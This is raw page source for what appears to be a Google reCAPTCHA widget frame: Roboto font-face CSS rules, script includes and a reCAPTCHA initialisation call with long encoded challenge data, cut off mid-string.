  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__rtl.css">
<script nonce="E-IZNSNchIC-Ek0u7ycMPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__ar.js" nonce="E-IZNSNchIC-Ek0u7ycMPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E-IZNSNchIC-Ek0u7ycMPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FsOlw594DMO9w6wdwqpAdcOvCxfCrgsGwpDDvsKQw6LDi3vCjWrCuglNC8OCeMKqUj3Ds8OZw69Fw6g8eR7CqDrCncKJwrDCtMKkwovDvMKHwpDCr0jDkBwtITPCngBjw5PDqMOaJn0QPCxvw6TCmsONw4cTYsOwWcOII1gAwq/DjMOiwpzCscKNHCzCpsKCw7pvw5nCgjEqLcKww4J2JzTDg8OyM8OSZU3CpU87UGNgecOCQ8KkwqwcK8O6w47ChS5Aw4jCusO7w5PDvMKawp/ClMKrdsK5cMORw7xScsO6w59yMMKtw43CgMKAMsOdwq8/[base64]/acKTB8KfwpPCncK5EzvCggd+w4HDo8KmworDrMKswpMDw7w6wqDDvsOgw4LDlcKlJcKxWh7Dv8KXFcKsfxTDg8KePVzCjsOlakrChMKLQcOscMOvwr0Ow640wpprwq3DhB3CscODc8KYw5vDvCzDqCxmLCHCnFs1XVjDrB3CumDDqRbDtsK2w7FKw7LCo8OgwqMGw44/eV4Ww5gOPsOfMMONE8Kowqgnw4E7w6LCsjvDgcK2a8KKw5jDpcO4w4tPe0vCmxTDuMOVwpLDl3c6QgxwwqpaJsOKw59NecObwoJgwpYIdMO3GiRnwr/[base64]/N8KkeMKXwpzDjsKSU2tew5/CgiADdhFSQcKGw6hlV8OVwpXCl1rDuR1ZTMONPR/CpsKqwqzDgMKJwovDn15UYQ4HeCY9C8Kgw55EakbDvsKmHsKJPDLCpivCvwfCl8Olw6rCigHDjcK1woXCscOYEsOBFcO7NVLCmlgRRsKUw63DsMKLwrHDiMKfw48swoZqw5/Dm8KGXcKiwqfCq3jCksKuQX/[base64]/DtcKlccOUw4rCmShjYG8BcHbCpcOtwrRiPcO4AzdPw7DDvULDhwnDpX1daMKVw7kNQ8KWwpccwrDDscONaj/CvcKcZTzCm2zCn8OHKcO5w43CinkywonCm8OQw6rDnMK3wozCm184AsO5I0lGw4HCuMK/wqDDqsOFwoPCpsKjwqJww59OcMKjw6HCoRMTaGEnw4wnQMKYwpnCrsKzw7Vzwo7Dr8O3bMKfwrbCh8KDFGjClMObwq1jw6trw45aay0ewqF1ZC8eJ8KnN2jDoEYnDF8Jw5rDr8OucsO5fMOnw6cKw6Y6w7TDvcKYw7fCqsOKCxDDrRDDnR1RZTDCtsO9wqkXVyp8w7/Cr3V5woHCp8KBIMO8wqg9wrBawpd4wq59wprDtFjCun7Drx/DjBXCmS1bB8OFMcK1eG3DvgPDuyIaDcK/[base64]/CtcKRwr/DtR3CuMO9w6nDjsKRK2YSwpDCgMOOwo3DtwJdw53Dq8Kww4/CiA4uw60wM8KBaRDCmsKPw4ESTcONM3jDiVVCCGlbRsKmw7ZsLA/[base64]/fyVNw7PDpMKFIMO1w5oUHnzCl8O/TcKDw5bCrMOtw4x+DMKXwq/[base64]/w6JRwrkPBE7DuzbDpsKpAsO7w51UVMKvwrLDisO6wow2w6QucyQJwrLDhMOQPhF7STXCv8Ouw4IBw6poBl4tw4zDm8OEwrDDih/Di8OPwqFzHcORRn5NIiB7w5fDnnPCgMOTe8OrwotVw751w7UCeFTCmmFZeGZCUUnCgTfDmsOwwqM5wqrCi8OJTcKiw4Iyw4zDu3XDjR/DpHN3TlpmHsOiFUZ9wqTCnXlEGcKTw6VcQWbDvSJ8w4gCwrdZITvCsDlow4XClcKAwr4qTMKLw40lLyXDnzYAOnxnw73CjsKeUyQRw6/Dt8KtwrnDv8O5C8KTw7/DtMOiw6hXw6DCscObw54awqDCt8OSw7PDmEBAw67CtDLCnsKPMWbCnQLDnQnCvxJfLcKdZVTDq1RAwpxxwppRwpjCtkUQwod9wrTDhcKUwptKwoPDt8K/JhZyK8KKbcOFFMKkw4rChBDCkzDCnAc9wqrCrWrDtm0WQMKhwq/CpsOhw47CgcOXwoHCjcOjd8KnwonDi1zDoB7DoMOVQMKDO8KOKCJAw5TDqTjDgsO6FcKybMKmMQ0FQsKUasO0exXDtThfBMKcw6XDtsOUw53ClGNGw4otw7Etw7dFwqTClxLDhjApw7fDmAvCjcOSbAk8w6FNw6M/wo0gB8KywpxqGcKTwoPDmsK3AMK/fTFWw4PClMKdAUZxA3nCvcK0w5XCmR/DiB7Cq8KFPjLDtMO9w53CgDcwd8OjwoUlR1MSZcOlwpHDkkzDo29JwoFUf8KhcQJSwrnDnsOnVV0cWRHDtMK6P3rClwLCi8KATsO0V2U3wqx/dMKgwpPCmx9gDcO4GMO+NGLDosKgwpxowpTDmVPDj8KUwq4edSsBw57Dq8K6wqFSw5V1MMOhSD9kwofDgMKTYmzDvjTCoDFZVcOVw4ZxO8OZdnlZw5DDqgBNVsKbB8OZwrXDu8OFEsKWwoLDqUnChMOkVmFCUD87ckjDoTnCrcKiL8KUVMKsVj/[base64]/[base64]/Dh8K+wq40wpRYF3Vkw73DuS5JLsOjw7vCn8KBGsO/wo/[base64]/wpcMw7RuEMO9w6cMwrxpw7hvKcK1w7fChsOcWGgNw6IWwofDgMOCJMOOw5LCisKowrsWwqDDlsKawrTDssO+NDkbw69bw74FPjxpw45vJsObE8OLwqRAw4pfwr/Cn8OWwoMDKsKQwprCu8KbImHDrMKyUjd3w55GEHzCk8O3DcKiwofDk8Kfw4zDnggow7nCvcKDw6w/w6jCr3zCq8O5wovDhMK/wqoUXxXCvGtUUsObQcKsWMOTMMKwbsOXw5hcIBPDvsOoXMOBXnp1LMOMw60Rw6jDvMK2wp8fw7/Di8OJw4nDiENKRRVKahYWXTjDhMKOw6rDrMO9NyRKMETClsKiJEJrw4xvVXx+w7INQxF1c8Klw4fDqFIWesOENcKHX8Olw7hjw4HDmy9Bw4PDqsOYYcKtG8K4fcOcwpEJGz3CnH/[base64]/DucKBZ8K5w448Vlwcw7XDucOpfg/[base64]/DgsK3w4sew6N5McKswq4HIMKDw6gGw5vClcO8SsKKwpbDh8OmY8OABcKhc8O5BBDCuhXChRdPw7rDpW1ZAGbCvMOGNsOrwpVmwrA7W8OhwrzCqcK3ZADDuyp6w6zDgxbDnUJwwrlbw7vCjEoudxw3w5XDmgFhwo/DnsOgw7ZRwr4Hw6DCgsKtYgBvFC7Dp3RVVMOzEMOySnrCmsKicWp1woDDh8Orw7vDgSTDn8OWEkZJwoEMwoXCqkfCr8O0w7/DscOgw6XCpMKIwqEwXcK3A3RPwr4cFFg+w4wCwpzCjcOow4pdKcKYfsOHAsKyH2PCkE7DtzMww4bDssODMRIGcE/Drw80AW/CkcK2QUbDlgnDo3nDqEpSwp17UAzDiMOMS8KvwonCrMKVwoXDkBJ+EMO1XAHDtcKTw43CvRfCugHCk8OjTcO9bsKZw5JXwoPDqA5sOm95w4FDwqpvLEtEf1Rbw4kOw7xww6vCgAQxBGrCpcOzw6pKw7pBw4fCnsK8wp/DusKcRcOzKAdow5gEwqAyw5Ekw5oLwqPDtDzDrAjCrcKBw5pnHBFnwpnDkcOjaMOlRCIiwps6YjAyQ8KcUSdHGMOMf8K/wpPDkcKVAz/CkMKhXFBEDmkJw6vCvD7CklHCvGN4YcO1Q3TCiGpRHsKgLMOpQsOxw4vDvMOAHGIFwrnCl8Oww5FeAz9YAWTCiwI6w5zCmsK+AHfCmFRSJ0rDu0nDm8OdMRlkPFfDk2Jfw4gAworCqsOLwo3CvVzDksKcAsOfw5XCiT4bwozDtX/[base64]/w4PCkGEIw50rXXhbwqLCtm/DhsOGFhp1fE7Ci0jCn8KSGGzDhMOxw4RAARwhwopETMK7EsK0woYMw6stUsOTb8KAw4tVwrPCpWvCi8KewpQ0YsKaw5x/[base64]/ccKDw7dvGsKMw7FBDsKZwo7DowhGbzk2XE7DtxpcwooaOWERcykGw7gDwo7DhB1CDMOGZzjDjjzCkkPDosK1bsKjwrhmWzkkwrUVQkg0RsOmC3Iqwo/DsnBiwrRIE8KHK3MxAcOXw73ClcOrwrrDu8O+bcO9wrsAe8K7w5/CpsOuwpbDv3YBQj/[base64]/DvAgvwoXDvMOowqzDlMO1PEHCtMO1MHhcw5oywoVKw7nDk1LCvnzDpXMUBMKuw7wQLsKLw7Mze2DDqsO0bRp2IsKrw5LDhCfDqS87OyxQw5rCqcKLQ8O6w4c1woVIwpctw4FOSMKow4XDs8O6DCDDs8Ogwp/DhcOgMlnCksKqwqHCvmzDrWbDosOkcRsgTcKMw4pHwovDmlPDmcOYU8KtUEPDp3DDgcKxI8OpAnIkwr0zc8OFwpAmF8OZJjw9wq/[base64]/Cr8KDwqEyKUgQX8OcXsKIwq/CmcOHPxfDqRrDnMOODsOewpLCjcKkXmjCh2bDt1xBwojCkMKvEcOwIGlDU3rCl8KYFsOkb8KhNX/CicK9CMOoGCrDuzDCtMO5DsKyw7UpwrfCnsKOw6zDqCpJHXfDojQxwpnClMKwT8OnworDoxDCsMKAwrHDrsO9KV7ClsOXGkIbw7koGjjCn8Onw6TDjcO3Z11zw4B/w5PDpX1Tw4d0Xl/CjAV7wp/Ch0nCgwbDncKQbAfDv8OewqDDm8K/[base64]/DkMKsD21ICF9aw6Z7wrTCicOaDi3Ch8KwPF7Do8OWw6HCrnfCisKGQcKrccOnwqluwoYFw5rDqTnCkijCqcKuw5tVQ3NZBMKJwp/[base64]/DoAc6w4TDu8Kqw5sSVMKqw4nDhcOXP8ONw5HDpiLCgTAkb8KTwq4Cw7BcNsKfwqARYMKkw4TCmXQKPTfDsC1PR25uw4HCr2PCp8KSw4PDvihUPcKCaznCj1TDsQ/DjhrDk0nDiMKlw5XDkQ17wocKAMOEwrrCilLDncKfYcOCw6fDono8bhDDtMObwrbCgVALMw3CrcKBYsKewq16wpzDhsKQU0zCukHDjhnCucKUwpLDpEBHS8OSPsOEBsKHw4p6wp/[base64]/ZMO9w4rDicKqDsK+w5h/wqTCqSHClsKIXQFRLnsLw6VoIhtNw4JCwoA6IMKnD8KcwqQQDRHDlRjDvQLCocKaw5Z8Qjl9wpTDg8OCPMKjD8K3wo3DhMKjb1ZYIBHCsWLCuMKwQMOfWMKsClDCicKUSsOvTcKICMOjwr/[base64]/CmMK5EcOYwr8zAcKTQiYsw6Zfw4MaXMKKDMK6YcOGWHZzwpfCosOdHU4UPFRaA2tla3XDunYDDcObZMO1wqnCrsKVYh4zR8OiAwB6dMKOw6PCtiZVwpdQehPCmRdxbiLDoMOUw4PDgMKEAg3Cm01SICjDmnjDhsKAYlDCixQ0wqLChsOkw5/[base64]/woAfw5zDhwhwwptFw6gTPhzCj0F/fRtiw6zDocKcJ8O2Pw7CqMOSwpZ4w6bDrMOGNMK/wrV5w7tJOm0VwrhgFUjCgAPCuT/Cl2HDqjXDlkVlw6HChTTDnMOFw7TCngTCtcO3QC1fwp8sw6AIwpLDtMO1dAplw4QqwqR2ScKOV8OVTcO0G0xUV8OzHT/Dm8KTd8Ozblt5wqDDhsO9w6vDrMK/Ok9Tw4NWGEHDoFjDkcO7CsOwwozDizfDgcOlw4BUw5o7wolmwrt4w67Coyxbw6kTdRxxwpzDpcKOw4LCp8K9wrTCmcKcwpo3Y2YuZcKbw7EzdkRcJBZjLWTDqsKkwqsfKsK7w5I1VMKbXEHCiB/[base64]/DjQ1mGsOXU8KLRcKzTsOow53DnlsqwprCtXxPwrM+w44uw7/Dn8OhwqXDu1XDsWvDgMOAajnDjg/Dg8OvLVElw550w57CoMOKwp9jRyDCiMOHHRN2EEMNCsOwwrRNwrdhLxVVw5Bdwo/CgsOgw7fDrcOewp5IasK9w4pzw7PDiMO0w65nZcO9QwrDtMOzwocDAMKDw6TCosO4KcKYw6xYw6lTw7hDwrHDrcKkwr0Dw6TCiybDkGhhw4jDnkTDszxyTk7CknvDjcOZw7TCryjChMKXwp/CtlnDo8OnecO8w6jCt8OsIjVvwpXDpMOteEPDnFFdw5vDnF0twoADcnfDnlxGw6wKGiXDmRPDuk/Dslt3AmE6IMOLw6tCKsKJGwLDncOrwqLCssOzXMOVOsKMwp/[base64]/[base64]/[base64]/woM5wpFSwqEYBMKUwpDCgcKYw40dXW7CjMKvKgsvXMKcecOPO1zCtsO+J8KVLS9pecK9SXjCvcO5w53DnsOgKyjDkMOQw4fDn8K3fRMQwoXCnmbClEQKw4cYJsKnwq8/[base64]/[base64]/Dn8Kaw40ew6rCisKKWMOjw4oRJsOGwqcSYHjDpiBww7Bsw6kPw6wOwr3DvcO/DUPCi0PCuxvCswDCmMKOwqbCiMKPT8OoU8Kdbmplw65Uw7TCsVXDpMKeAsOBw6dzw6HDlgR0NyPDqCrCsSRcwo/[base64]/DjMOSVl/DpGgsbMO5wqFrQ35rWVzDq8K/w4l5UMOhMVHCmAzDgsOCw6htwowKwprDgVjDiW0zwqXCnsKjwqANLsKWScOnNSjCs8KHHFwXwrVmG04bZlDCgsO/woUvdnR8KcKuwo3CrGnDksKMw4Fdw45+wobDocKgORYad8OvDhTCmS3DusO1w61UFn3CqsONFlfCu8Kfw6gswrZqwq9DWUPDoMO9acKYd8KYIix/wq7Cswt9I0jClF5KdcKrDSx5woPCjsKXB07DlcKAZMKdw63Cu8KbBMKiwpRjwoDDm8O5cMOpwpDCvMOPYMKBGgPCizvChkljTcK7wqLDuMO6w5R4w6QyF8KTw75hMhnDmiBkaMOIRcKxCjEsw580asOWXMOgwrnCn8OJwrFPRAXCs8O/wpLCijjDoBPDi8K3S8KkwoPCl37DqWLCsk/DnFNjwq4TDsKlw4/[base64]/[base64]/CosOtCkPDqsKWw7jCoMKrJTVSwqXDnz5tGjLDuUvCvgs1w55BwrDDu8OIAikdwpYSbsKsGhPDs09CdMKbwqDDgy/CmsOkwpkeQArCkV1rMS/Ct0AYw6/CgHVWw5PCj8K3YW3Ch8Kqw5nDnzo9L10iwoN9a2PCuUwxwozCk8KXwobDiBjCiMOldXLCt07ChBNDPB4Yw5AHXMKnAsOYw5HDly3DgG3DtX1XaTw2woYjJMO3wp93wqosZ1QHE8Oof37Ck8ODWxkgwqXDhTXCtk7CngLChUIkXmYvwqYWw6PDpm/DunrDt8OowpgtwpPCkEgXFxRqwrzCrWdXDzZ2PRjCk8Oewo0awrM/w58bMsKUAMKww44awro0Q3/[base64]/DqxACfn7Cj8K9YynCqmsRwqlTOMOoYMK5w7nCo8OMwp1bwr/ClSLClcOjwpLDs1Jyw7DDusKowqEAwpZVEcOWwpleLcKEQFsyw5DCqsKTw5gUw5NBw43DjcKzRcK+TcOzRMKpGcKVw7g8LQbDqmzDocK/wrMrbsO9cMKTIQvDrMK3wpICwrzCnR3DtkvCjMKfw4lEw68TWsKzwqTDlMO/[base64]/[base64]/CmMOmLsOafwTCqyfDpGLCpGXCvEPCo3wVwqQVwozDmMO7w6sKwqg9B8OqIhl+w5HChcOew7/Cr2xuw4wxw5LCscO6w6VKZ0fCkMK7UsKaw7F/[base64]/DkSZEYG/CrFbDpmDDi8OjOMKww4rDphHCkQHDr8OKSnA9d8OHAMKWZHcbIBp2wqTCrjRsw7bCpMOOwrsOw5DCjcKzw5gvCn0aIcOtw7PDj053RcOwRS8BKQUcw6APIcKOwo/Drx9bG0ZtAcOFwo4NwoM/wpLCncOQwqJeSsOAS8O9Gi7DjsOvw51+f8KJKQZsf8OcM3HDuHsAw6EhOMOsOsO3wpFaVCQSWMKkNw/DkD19XCnDi2fCmBBWYsK5w5HCssKRUAJlwpo4wrx4w55bXAsIwqMqwpfCoSHDgcK2bGEeKsOmZxIpwog4XX8uDyQ9TgQdJMKyScOMT8OfBAnCvjvDrmwawrE0Sy8EwpPDrsOPw73DisK9ZlzCqRlPwp93wp8SfcKBC2/DiGpwX8OIPMOEw7LDpsKtfExlYMO1N0VCw7PCsXw/[base64]/DhMOAwpnCqS7DhMKfSsOSwpc3wqnDksKhw73CssKXQMKKdmZ1dcKXKgXDqBPCocKiM8OQwr